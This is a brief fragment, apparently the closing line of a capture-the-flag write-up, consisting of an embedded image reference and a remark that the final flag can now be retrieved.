
With this, we can retrieve our final flag 😀

